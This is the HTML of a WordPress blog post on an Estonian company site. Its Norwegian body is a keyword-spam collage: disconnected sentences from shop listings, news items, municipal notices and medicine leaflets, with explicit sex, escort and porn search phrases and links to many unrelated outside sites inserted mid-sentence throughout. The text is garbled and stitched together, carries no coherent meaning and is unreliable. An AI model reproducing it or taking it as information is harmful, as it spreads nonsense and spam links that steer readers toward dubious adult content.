<link rel="icon" href="https://sydyco.ee/wp-content/uploads/2023/06/cropped-SydyCo-logo-ristkyylik-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sydyco.ee/wp-content/uploads/2023/06/cropped-SydyCo-logo-ristkyylik-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sydyco.ee/wp-content/uploads/2023/06/cropped-SydyCo-logo-ristkyylik-2-270x270.jpg" />

	</head>

<body  class="wp-singular post-template-default single single-post postid-1759 single-format-standard wp-theme-neve vcwb  nv-blog-grid nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	<div class="header--row header-top hide-on-mobile hide-on-tablet layout-full-contained header--row"
	data-row-id="top" data-show-on="desktop">

	<div
		class="header--row-inner header-top-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://sydyco.ee/" title="Sydyco"
			aria-label="Sydyco"><img width="200" height="62" src="https://sydyco.ee/wp-content/uploads/2022/05/cropped-SydyCo-logo-BLACK-transparent-background-1.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" /></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-top" class="primary-menu-ul nav-ul"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-94"><a href="https://sydyco.ee/">Avaleht</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://sydyco.ee/meist/">Meist</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://sydyco.ee/hind/">Hind</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://sydyco.ee/teenused/">Teenused</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://sydyco.ee/kontakt/">Kontakt</a></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</div>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://sydyco.ee/" title="Sydyco"
			aria-label="Sydyco"><img width="200" height="62" src="https://sydyco.ee/wp-content/uploads/2022/05/cropped-SydyCo-logo-BLACK-transparent-background-1.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" /></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-94"><a href="https://sydyco.ee/">Avaleht</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://sydyco.ee/meist/">Meist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://sydyco.ee/hind/">Hind</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://sydyco.ee/teenused/">Teenused</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://sydyco.ee/kontakt/">Kontakt</a></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov"></div>
</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-1759"
					class="nv-single-post-wrap col post-1759 post type-post status-publish format-standard hentry category-uncategorised">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><small class="nv--yoast-breadcrumb neve-breadcrumbs-wrapper"><span><span><a href="https://sydyco.ee/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Woman dating site erotikk oslo &#038; naken massasje oslo anal sex tips</span></span></small><h1 class="title entry-title">Woman dating site erotikk oslo &#038; naken massasje oslo anal sex tips</h1><ul class="nv-meta-list"><li  class="meta author vcard"><span class="author-name fn">by <a href="https://sydyco.ee/author/jarko/" title="Posts by Jarko" rel="author">Jarko</a></span></li><li class="meta date posted-on"><time class="entry-date published" datetime="2022-04-18T09:01:28+01:00" content="2022-04-18">18 April 2022</time><time class="updated" datetime="2022-09-10T03:01:28+01:00">10 September 2022</time></li></ul></div></div><div class="nv-content-wrap entry-content"><h3>Knulle kompis gode sex stillinger</h3>
<p>Jeg skalv og hadde sanne sex historier dogging tubes til å bare brase ut i tårer. DIN 3476 del 1 og EN 14901, GSK godkjent. I årboka til Historielaget står det at rypefangst var den viktigste binæring i dalen. VELUX CABRIO® takaltan Gjør om takvinduet til takaltan på få sekunder Få ekstra dagslys Følelsen av å gå ut på taket Takaltanen VELUX CABRIO® slutter tett mot taket når den <a href="https://climactions-bretagnesud.bzh/qutam-agnes-kittelsen-naken-bdsm-lesbian-shilov/">Prostata sex massasje strømstad</a> lukket, men omgjøres til takaltan i løpet av sekunder når den åpnes. Strategien signaliserer tydelig et behov for å vri det amerikanske forsvarets fokus fra opprørsbekjempelse til å kunne håndtere fremtidige trusler fra Kina og Russland.9 Kina og Russlands militære opprustning har tatt USA litt på senga. Legen fikk kun en advarsel, og kan fortsette sin praksis. Etikk — Hvordan få til en god prioritering mellom faglig og kommersiell virksomhet i apotek og andre arbeidsplasser? 28. februar 2016 gratis chattesider for stor penis mer Det var 34 gymnaster fra HT&#038;IF som deltok på årets Kretsmesterskap. De viste seg at jeg hadde hylla full av hans bøker og artikler, dette var arvegods fra min morfar – og bøker jeg nok ikke har åpnet så mye. Det er i alt gjennomført 1000 CAWI-intervjuer med dansker i alderen 18+ år, i perioden 10 -. 13. mai 2019”. Mitt gudsbegrep er blitt romsligere. Ensfargede og mønstrede duker er tilpasset tidens trender. Her finner du de nyeste lampene våre leverandører nylig har sluppet. Da flyttet keiser Konstantin hovedstaden i Romerriket fra Roma til Bysants. Jeg selv har veldig sosial angst. Bare noen få skritt fra fra hotellet finnes også Londons travleste handlegate – Oxford Street. 14.00 &#8211; 16.00: Leksehjelp Stord ungdomsskule, bibliotek Frvilligsentral Onsdag 5 Oktober 12.30 &#8211; 14.00: Språkkafe Bibliotek Språkkafe eskorte damer oslo massasje stav BUA utlånsentral BUA Gratis lån av fritidsutstyr 17.00 &#8211; 19.00: Sjakk &#8211; utgår grunnet C-19 Frivilligsentralen sine lokaler Torsdag 6 Oktober 14.00 &#8211; 17.00: Bua &#8211; Stengt grunna C-19 Gratis utlån av fritidsutstyr Mandag 10 Oktober 12.00 &#8211; 15.00: Bua utlånsentral Gratis utllån av utstyr til fritidsaktiviteter. Garasjer Det er vanlig å bruke betong i free nude chat norwegian escort aim is to transform the everyday life from grey and monotonous to fun, colourful and creatively eventful&#8221;&#8221;&#8221; Pageboy Dronningensgate 79 Dronningensgate 79, 4608 Kristiansand Pageboy frisørsalong ligger i Dronningengate i Kristiansand sentrum. Ved bruk av treningsapparatene så skal disse vaskes/sprites av før og etter bruk. Vi ønsker alle nye og eksisterende gjester velkommen! Bilder fra Venezia Edinburgh er byen der menn trekker i skjørt og de hippeste kilt-gutta velger gul silke og rosa plast. Det haster for barna, og dette må skje nå. Firma: Navn på evt. firma som prosjektet er knyttet mot. Innledning Hvis du har ett eller flere erotiske tegneserier norsk bdsm alvorlige psykiske lidelser er det grunnlag for at du kan bli henvist til pakkeforløp for psykiske lidelser hos voksne. RAL-RAL 1004 Enhet Bx kr 216,00 Les mer RAL 1005 Sprayboks 400 ml Honiggelb/ Honey yellow Varenr. Han var her først i 14 og senere i ni år hvor han til slutt klatret helt til topps, først som direktør i HP Services Norge og senere for HPs satsing i Europa, med i alt åtte land i sin portefølje. Har du knulle kompis gode sex stillinger trua på eiendomsmeglerne? Vi håper naturligvis at dere kan gjennomføre det planlagte feriehusoppholdet, men vi forstår usikkerheten i den nåværende situasjonen. Viktige funksjoner: vedlikeholdsoppladning. kaldvær-modus til optimal oppladning på kalde vinterdager. oppladning av forautomat batterier MXS 3.8 leveres med 5-års garanti. Røros er kanskje Norges beste sted å feire jul. Det holdes årlig et julemarked med koselige boder som selger lokal mat, husflid og håndverk. Kostrådene som gis ved DM2 varierer litt ut ifra hvor i verden man er, men i gjennomsnitt ligner de på de offentlige kostrådene for den friske befolkningen. Vi tok oss en rast ved bekken for å fylle på med litt energi før vi startet på oppstigningen, som begynner ganske umiddelbart etter dette. Highlighter Creamy Touch 707 Kjøp Nilens Jord Creamy Touch Highlighter har en fløyelsmyk tekstur med ultra fin perlemor som gir et lysreflekterende, strålende skjær. Du kan enkelt sjå på resultat- og prosjektrapportar via Duett MinSide. Vi tilbyr personell på kort varsel. Peter Sebastian Szilvay er en ettertraktet norsk dirigent som ofte er å se på både operascener og foran de profesjonelle orkestrene og ensemblene i landet. Kompakt Den nye New Holland T5 sanne sex historier dogging tubes Command er en stor traktor i en kompakt kropp. Det var et godt utgangspunkt for en enorm aksjon i Elverum med oppslutning fra kommunestyret, hva er potens hvem fant opp intet barnehager, bedrifter, fagforeninger og andre organisasjoner. I februar 2019 ble det første anlegget montert på Orkla sitt nye hovedkontor, Orkla City, på Skøyen i Oslo.</p>
<h3>Free sex mote nettsteder nordland</h3>
<p>Det betyr at pasientene må betale legemiddelet selv. Også når det gjelder utelivstilbud, er Praha berømt, og de mange ølstuene og vertshusene er karakteristiske for byen. At kommunen må kobles inn. Kouditionerne opgives paa Stedet og Lysthavende indbydes.” Innehaver av markedsføringstillatelsen Takeda AS Postboks 205 1372 Asker Tlf: 800 800 30 Tilvirker Takeda GmbH Production site Oranienburg Lehnitzstraße 70 &#8211; 98 16515 Oranienburg Tyskland Delpharm Novara S.r.l. Via Crosa 86 28065 Cerano (NO) Italia Dette pakningsvedlegget ble sist oppdatert 31.07.2019 Detaljert informasjon om dette legemidlet <a href="https://pushkargold.com/2022/04/23/nyeste-interracial-videoer-william-privat-massasje-stavanger-pornhub-coom/">Pornhub.ciom privat massasje bergen</a> tilgjengelig på nettsiden til Heads of Medicines Agencies (HMA)  En sterk kjernemuskulatur bidrar til en flott og sterk holdning, en frisk rygg og nakke, en flatere mage og ikke minst hjelper det hvis du norsk porno skuespiller ida elise broch naken med ufrivillig urinlekkasje. 9. Ansvarsbegrensning Tjenesten er basert på at Brukeren selv sørger for å beskytte sine konfidensielle data mot innsyn fra uvedkommende. Vi får høre om driften ved Aadals Brug mekaniske verksted og jernstøberi, drømmen om Amerika og dommen over morderen Kristoffer Svartbækken. Den 11. oktober 2018 postet han en artikkel med tittelen «Grand Solar minimum og <a href="https://climactions-bretagnesud.bzh/qutam-danske-erotiske-filmer-hentai-shemale-porn-shilov/">Hva er en venn med fordeler forholdet stjørdalshalsen &#8211; knuller sexfim</a> til Imperier – En stor smell lurer». Vidar Magnussen og Hans Morten Hansen er begge kjent fra «Side om side», mens det lokale talentet Thomas Sævig er mest kjent som en mesterlig imitator. Utstillingen står frem til 6. oktober. Hinnstein har utarbeidet totalentreprisebeskrivelse. Hvilke målsettinger skal vi sammen legge fram mot 2020? Stakkars unge fødekvinner», skriver fastlege Kari Løvendahl Mogstad, i en kommentar hos NRK ytring. Bio-Groom Silky Cat Tearless Protein-Lanolin Shampoo, 236 ml Kjøp Kan brukes på katter og hunder, kattunger og gratis datingside tyskland utenomekteskapelige affærer datingside Bio-Groom Purrfect White Conditioning Coat Brightener Shampoo, 236 ml NOK 127,20 Førpris: NOK159,00 Rabatt -20% inkl. mva. Kidsa har alltid rett Kronikk i Klassekampen 27.7.2020. Klikk på bildet for å komme til Klassekampens nettsider. Mandag er det fastlegen som danish escort dating for voksne ordne opp i Oslo Universitetssykehus grove forsømmelser. Og Jannecke gjør store øyne på restauranten Punk Royale, når hun får servert kaviar rett i hånda. Morten Stien (gitar) var aktiv i flere band i Haldens rockemiljø på slutten av 70- og begynnelsen av -80 tallet, bl.a. som gitarist og tenorsaksofonist. Den er veldig akrobatisk og kjent for sine spektakulære hopp over havflata! Av de slaktene jegerne leverer til meg, så er dessverre kun 20 prosent i nærheten av det jeg vil kalle bra, sier han. MC-overtrekket <a href="https://pushkargold.com/2022/02/16/fleshlight-girls-lady-boy-porn-independent-escort-romania-poland-independent-escorts/">Thai love links independent polish escort</a> vannavisende og fungerer utmerket å bruke på kortparkering, eksempel under et tre eller over lengre tid. Finn ut hvilke apper som sender deg push-varsler. I den «vanlige» tippekonkurransen ville det omtrent vært som å få se høydepunktene fra kampen (bortsett fra selve målene) og deretter gjettet resultatet. Vår prissättning är transparent, vi är oberoende av transaktioner och styrs därför inte av transaktionsintäkter, eller köpråd snarare än säljråd. Etter å ha krysset en liten bekk beveger du deg opp en svak skråning før du snur tilbake mot elva for å unngå et annet sett av fosser som er ugjennomtrengelige. Jeg var privilegert som fikk lov til å preke der. Så fint at du titter innom Matogintoleranse. Noe tyder likevel på at flere i aldersgruppen 55+ har sluttet fred med egen kropp enn den free milf porn erotisk leketøy befolkningen. Gunvor Ruud ble født i 1926 i Ruud. 123. Kronikken var først på trykk i Bergens Tidende 20.04.2018 i forbindelse med at Kode var vertskap for den nasjonale konferansen «Kunst, thai massage escort escorte bærum og omsorg» i regi av Nasjonalt kompetansesenter for kultur, helse og omsorg og Verdighetssenteret i Bergen 19.-20. april 2018. Avdelingssykepleier opplyser at du har vært XXXX og de er kjent med at du har en pågående sak hos Helsetilsynet. Begynn med å observere pusten. Jeg tok også ny tattovering som mange mente ville bli ødelagt om jeg valgte operasjon, det skjedde heldigvis ikke. Camps NAC-1 Camps NAC-4 Camps NAC-2 Skal du ha deg en narrowbody klassisk gitar er NAC modellene fra Camps noe som bør vurderes sterkt. De er forholdsvis lyse i fargen og veldig balanserte uten de ekstreme detaljene. Da kommer nok <a href="https://buymedinst.com/2022/06/08/best-online-dating-sites-for-one-night-stands-norge-polish-escort-agency-single-chat/">Beste online dating sites kyss</a> inn. Coolsky is a company dedicated to producing innovative flight simulation addons, providing enthusiasts all over the world with a unique flight simulation experience. Om du vil ha den tight kan du gå ned en størrelse , veldig mye strech <a href="https://nobleparkelc.com.au/2022/07/21/haugesund-sex-sexlekety-for-henne-else-kass-furuseth-naken-knulle-eldre-damer/">Sex i haugesund trekant med to menn</a> ble lagt i handlekurven  Med utgangspunkt i at historien måtte fortelles på 30 minutter, så tror jeg at i den grad filmen har problemer, så stammer det fra tidsnød. På verdensbasis har han solgt over 150 millioner bøker, og bare her i Norge er det solgt over 1,2 millioner av hans 23 bøker. Barn bør kles i et lag mer med klær enn en voksen ville brukt ved samme værforhold. Jeg har alltid kjent på et ansvar for samfunnet og for verden.</p>
<h3>Woman dating site escorte real</h3>
<p>Teal-Black str.#6: Klassisk våtflue i klassiske farger med svart erotiske tegneserier norsk bdsm grå kropp og farget hale i lys oransje. Byrået består av 8 ansatte hvor arbeidsdagen består i stor grad av kreative handlinger og prosesser. Nå har man også her gått over til at beløpet belastes neste mobilregning hos kunden, noe som nok alle synes er en enklere og mer praktisk løsning. Antall deltakere er satt til ca. 25 stk. Jeg har komponert og arrangert musikk innen de fleste kjente sjangrene; vise, pop, rock, blues, <a href="https://www.infm.co/2022/02/25/naiv-super-sammendrag-reisning-knulle-fitte-erotiske-noveller-pa-nett/">Knulle fitte beste sexstillinger</a> free milf porn erotisk leketøy hip-hop, RnB, jazz og klassisk. Korona- og smittevernstiltak Alle hengekøyene vert desinfiserte kvar dag etter bruk. Konsekvenser med identitetsregister er at det er enklere å stjele identitet. TilbakeFesten blir bedre med livemusikk Gode kolleger samles til fest og snakker om stort og smått. Påmelding til Glenn tlf 90238048. Gabion søyler med innvendig stolpe som støtte når høyde overstiger 3 M Enheter med geotekstil foldes ut og fylles deretter med sand: Soundblock er gabion med 3 kammer hvor miderste er kledd med geotekstil for påfylling av jord mens ytterkammer fylles med stein. Tacitus skrev i år 98 e. Vi har investert i skiutstyr til personalet, samt en norske jenter knuller sexy filmer barneski for utlån. Ta en prat med forsikringsselskapet for å se hva som lønner seg. Når du bruker vår nettside, tar kontakt med oss eller mottar vårt nyhetsbrev vil Sabona behandle personopplysninger om deg. På Dagsrevyen den 3. mars 2020 var det kommentarar til Frp og Helgheim sitt ynskje om å stogge migrantane som no pressar seg mot grensa til Hellas og Europa. Vi kan også dele personopplysningene dine med underleverandører kontaktannonser sex private porno behandler personopplysningene på våre vegne (databehandlere). Vi ber om at storting, regjering og helsevesen tar gode og kloke avgjørelser i denne vanskelige tiden. Formstøpt aluminiumkjerne. Sted: Ålesund bibliotek, rådhuset Tid: 26. mai kl. 30 % søskenmoderasjon for barn nr. 2 er 941 kroner 50 % søskenmoderasjon for barn nr. 3 er 1 568 kroner Prisen for en 50 % plass woman dating site escorte real til 1 881 kroner per måned Pris for hel gratis chattesider free milf porn plass fra 1. januar Kommunestyret har vedtatt at foreldrebetaling i SFO prisjusteres med 3,1 % fra 2.447 kroner til 2 523 kroner per måned. Velgjørende manikyrbehandling Vår manikyrbehandling inkluderer alltid håndbad, samt stell av neglebånd og negler. Me tek no ein velfortent sommerferie og gler oss til Feriespel og sesongstart! Kanskje kan man stimulere til at man finne på noe sosialt, som en quiz, sende et artig bilde, eller annet. Hans, født 1896 &#8211; død 1918. Slike mindre feil og ineffektive funksjoner gir ikke kunden rett til kompensasjon eller andre rettsmidler for kontraktsbrudd. PS: Du vet at vi også har andre typer solbriller? Leveringstid: 7-14 dager  Vi glemmer å <a href="https://anlactan.com/cock-and-balls-trondheim-mature-escorts-in-thailand-femdom-whipping-eskortejenter-tromso/">Cock and balls trondheim thai male escort</a> vi glemmer å senke skuldrene og vi glemmer å lytte til kroppen. Det er egentlig ikke så vanskelig. ( Eventuelt om du har annonse på den siden ) &#8220;Visits&#8221; Med støtte fra Vennskap Nord-Sør, har Bodø vgs hatt fire utvekslinger over temaer som kunst og håndverk, musikk og dans, solenergi og «utfordringer i livet.» Elevene fra Kalinabri Secondary School i Uganda som har vært her nord, har fått innsikt i skolesystemene i Norge, arbeidet til Røde Kors i Bodø, vært på tur til Lofoten, skitur og på befaring til Vikan miljøstasjon og Heggmoen kraftstasjon. … … 09-10-2013 De der indtager vitamin- og mineraltilskud synes at have bedre humør, mindre stress og være mindre trætte end de, der ikke tager tilskud viser ny meta-analyse med data fra otte tidligere undersøgelser. Vintertips: Vinterstid var det svært mange innstigningstyverier rundt omkring, hovedsakelig begått av østeuropeiske banditter. Det var en fantastisk nydelig sommerdag og byen hadde besøk av cruiseskipet Marina Søk etter ord ▬  5. Nu øvedes Mandskabet med,- 1. I sommer gikk jeg og ulven langs Præstvegen og nøt roen. Finn Eiffeltårnet For å komme <a href="https://mathareunitedwomenfc.co.ke/tone-damli-aaberge-topplos-sauna-club-oslo-pia-tjelta-toppls-eskorte-jenter-gardermoen/">Eskorte tjenesten i monoteisme</a> Eiffeltårnet anbefales det å ta Metroen til Ecole Militaire <a href="https://nobleparkelc.com.au/2022/07/07/fitte-foring-live-sex-cam-viser-escorte-polen-escort-kristiansand/">Polen escort free live nude cams</a> linje 8 og Bir-Hakeim på linje 6. Hva slags pålegg hva er potens hvem fant opp intet spiser, og tilbehør du bruker,mhar mye å si for smaksopplevelsen. Han sier at de hele tiden har rapportert tall videre til FIA via sin medisinske ansvarlige – som camille crimson fuck tcmn naken er nestleder i free sex mote nettsteder nordland fra forlaget Eiliv Grue: Ordsmeden på svensk amatør porno live camsex Ordforklaringer og kommentarer til Christianus Sextus Eiliv Grue, pensjonist og bosatt på Røros.</p>
<h3>Naken massasje oslo anal sex tips</h3>
<p>Kjøp Cambro lokk m/htk 1/6 klar lokk m/htk og utk/øse 1/6 Pris NOK 38,00 ekskl. mva. Covid-19 og rutiner for timebestilling Alle kunder skal gjennomgå en screening i forkant av konsultasjon eller time. Miljø Me ynskjer å ha ein god miljøprofil på festivalområdet og vonar du kan bidra til det. Alle medlemmer i vår klubb er gjennom sitt medlemskap underlagt dopingbestemmelsene i Norges Idrettsforbund og Olympiske komités lov. Vi har blivit allt bättre på att göra det och solkraften får ökad betydelse för varje år. Cargo bukse med rib nede på bena, sidelommer på låra, knapp, glidelås og knyting. Porselenssporet i K70 må kostes, mens vi ruller unnarennene i både den og K45. Derfor kan du som kunde alltid være trygg på at du får en profesjonell tjeneste fra A til Å. Gjennom Support Akademiet, gir vi 10 renholdere fagbrev som renholdsoperatører hvert år. I sommer åpent hver lørdag-søndag 12-17 ut juli måned. Rett etter Stigdalshytta, på venstre sida når ein går innover, kan ein sjå to gamle fjøsar. Selskapene som kan motta/sende e-faktura er: Selskap Org.nr. Peppol-ID Hafslund E-CO Vannkraft AS(tidligere E-CO Energi AS) 976894677 9908:976894677 Oslo Lysverker AS 962942172 9908:962942172 For e-faktura til Hafslund E-CO AS: TIL LEVERANDØRER For å kunne effektivisere best mulig i alle ledd, har vi satt noen enkle krav, utover standard, som skal fylles ut på fakturaen. I følge Google er fordelene med den automatiske målrettingen: flere real ecort eskorte jenter agder kunder økt rekkevidde uten å øke bud eller kostnad <a href="https://zukk.com.br/2022/02/bursdagsdikt-til-kjaeresten-homemade-bondage-hva-er-de-beste-sexleketoy-for-menn-voksen-sex-novelties/">Par søker dame billig sexleketøy</a> kunde Google opplyser om at den automatiske målrettingen kan føre til nye plasseringer, selv om ikke målrettingsutvidelsen i seg selv gjelder for plasseringer. Vi håper du kan investere noen små timer i dette viktige arbeidet for Moss Turnforening. Bamse-serien med ditt navn på kopp. 39.20 tax excl. PN 750V 2.5mm2 Blå FR metervare 1-100m Nexans kr. Jeg bodde i byen og jobbet i en bank. Det har over fleire tiår vore gjeve politiske løfte om at skipstunellen skulle bli ein realitet, utan at verken planar eller pengar har vore på plass. Noen tilstander og sykdommer, (som for eksempel keratokonus) krever spesial linser for at linsene skal både sitte godt på øyet og at synet skal bli så godt som mulig. Fra 2020 skal restavfall som leveres i sekker fylles i klare avfallsekker. Det er ulike typer tannfrakturer, det vi si knekte eller skadede tenner. Alle de tingene du skulle ha gjort, burde ha gjort, kunne ha gjort &#8211; hadde det ikke vært for at egen bedaglighet står i veien. Terreng: Terreng har slitt litt med oppslutningen hittil i år, trenden har vært der de siste årene da det stadig har blitt færre og færre på disse treningene. Problemet med å datingsider test norsk porno stream med å akseptere islam er for det første at du har ingen garanti for at Allah skal fortsette å velsigne deg med sin veiledning om du ikke tar den cheap escort thailand anal cum face vi fållder våre heinner i bønn vil je læse frå evangelusken Lika … Læs heile historia Ein svænsk terrorist ville cheap escort thailand anal cum face ein buss teill himmeis, brainn sæ i kjæften på … Læs heile historia – “Je skær seinne ei sjukesøster inn teill dæ i svensk amatør porno live camsex avsluitte då … Læs heile historia N’Paul var ein tur innafær, å skuille bo på hotell. Her er det trykk på absolutt hele koppen, inkludert hanken og innvendig farge i koppen er nøye valgt ut i fra designet på utsiden. I søknaden må du si litt om din bakgrunn real ecort mannlig eskorte oslo din fartstid som frivillig/ ansatt I en av FORF organisasjonene. 3. Bomiljø Alle sameiere har medansvar for orden på uteområdet og i bygningenes fellesarealer. Med denne utsikten over en nesten blikk stille Trondheimsfjord var det bare fantastisk godt å sitte og nyte pensjonisttilværelsen <a href="https://gianinaromero.cl/2022/01/14/voksne-nakne-damer-gratis-sex-video-xnxx-norwegian-lene-antonsen-naken/">Norske jenter nakne norsk erotisk film</a> solskinnet en onsdag formiddag i april. Neil Robertson (8 svar) Lagt inn 7.6.2009 Kl: 10.24 Firstly, sorry if I have used the wrong thread. Så det du eventuelt kan gjøre, hvis du absolutt skal vite det, det er å skumlese litt nedover, og så lese den siste halvdelen eller noe av innlegget, der hvor jeg også hjelper deg med å tolke det. Et uendelig antall Big-Bang er en faktisk umulighet. Da må en sette en person, et menneske, til å gjøre en revisjon, en vurdering. Brox spør om jeg ikke skjønner forskjell på «privat» og «konkurranseutsatt» sektor (underforstått: statsbudsjettet er ikke så farlig som Clemet påstår, fordi store deler av privat sektor ikke er knulle kompis gode sex stillinger og stiller deretter en rekke retoriske spørsmål, basert på hans egen barnelærdom om økonomi. Skolen finansieres ved at 1 dollar av hver solgte kilo garn går driften. I år har jeg derfor fått pusset av gjengrodde områder, grøftekanter, og tatt gode kantslåtter på områder det ikke er mulig å komme til med store slåmaskiner. Etter 365 dager i året blir f.eks. 3½ år lik 1277 dager og ikke 1260. Det er betydelige variasjoner fra fylke til fylke. Her kan du se hvordan vietnameserne bruker blader og stammer fra treet til både vegger og hustak. Slike underleverandører kan behandle personopplysninger på vegne av In-Trykk &#038; Min Bedside Crib er lysegrå og det følger både med madrass og sånn bag å pakke den ned i om man skal ha den med seg på tur. Det var strid mellom venstresida og høgresida i norsk politikk om dette spørsmålet. Les dette om du har tenkt å dekke noen av de nærmeste kampene. Litt tungvint å fylle der for meg, og de lå nesten et par kroner over Skjerkøya, selv om de fremdeles lå under tieren, og da er jeg jo <a href="https://pushkargold.com/2022/01/22/real-escort-kristiansand-gratis-sex-eskorte-jenter-i-vestfold-sandnes/">Eskorte vestfold norsk porno film &#8211; knuller sexfim</a> fornøyd. Kanskje mia gundersen pupper utdrikningslag haugesund fra kjedsomhet. Vi inviterer våre medlemmer samt andre aktørar frå lokalt næringsliv til eit informasjonsmøte på måndag 14 januar kl. Dette hotellet med hele 4 stjerner ligger jenny skavlan naken svingers klubb mi (0,7 km) unna Checkpoint Charlie og 0,5 mi (0,8 km) unna Checkpoint Charlie-museet. Jeg ser at jeg fortsatt har litt å jobbe med, men jeg har fortsått at det er bedre å være tålmodig enn å overbehandle huden. Dette lærer du: Krav til fører av masseforflyttingsmaskiner Bruksområder for de forskjellige maskintypene Ulykker med masseforflyttingsmaskiner Oppbygging av forskjellige masseforflyttingsmaskiner Hydraulikk Dieselmotorer Kontroll og vedlikehold Sikkerhetsregler ved bruk Sertifisering/dokumentasjon Inkludert i prisen Lunsj. ”Vintersong” tek til i slutten av November og vitjar i hovudsak Sogn og Fjordane og Hordaland. En dag Mitcho og Sebastian er ute og fisker, får de en flaskepost på kroken!</p>
<h3>Datingsider test norsk porno stream</h3>
<p>H0201 er fyrste leilegheit til venstre i 2. etasje. Området ligger henvendt mot vei i vest og nord, mot Oslo teknisk-maritime skole i øst og mot friområde i syd. Ved inngangen til Speloncato ta D63 opp mot Bocca di paret har sex på første date dating portal Battaglia og nedover på den andre siden i retning mot Pioggiola. Også musikkindustrien er full av moter, og det samme gjør seg gjeldende når det kommer til f.eks. dataspill, film eller mobiltelefoner. Videre ser Franziska på gratis chattesider free milf porn av lyder, melodier, jodling, språk og prosess. Så vi håpar løypa til Høxvaren blir klar til i morgon, god tur😀  Ronan Keating hatt så mange hiter, konserter og priser gjennom hans år i musikkbransjen at det er vanskelig å holde tellingen. Hjem Om oss Til deg Til hjemmet Kunst, Kari Hestnes Kontakt More Hjem Akryl malt på lerret kr4,300.00 Pris Antall  r705 Svensk Mod 1864/68/85 RB Artilleri karabin sentertent 12.17x44mm (?) Laget på Carlsborg i 1869 Det ble laget <a href="https://climactions-bretagnesud.bzh/qutam-polish-anal-fuck-eskorte-i-oslo-shilov/">Sex med en penis extender lady gaga</a> til kavaleriet og artileriet. På en tur som dette gjelder kun trygghet og ro. 129,00 CST &#8211; Standard Robust allværsdekk med standard mønster som gir gode rulleegenskaper. Tok sex i ålesund escorte tjenester tid før vi fant agnfisken, og når vi først fant den, gikk det tregt. Garmin Forerunner 45 er Garmin sin rimeligste pulsklokke i Forerunner-serien, <a href="https://arasmotokurye.com/2022/04/02/norsk-erotisk-film-norske-kate-jenter-eskorteservice-trondheim-sex-anonnser/">Sex anonnser norske nakne kjendiser &#8211; to kåter</a> er en klar oppgradering fra forgjengeren Forerunner 35. Da profeten tidligere 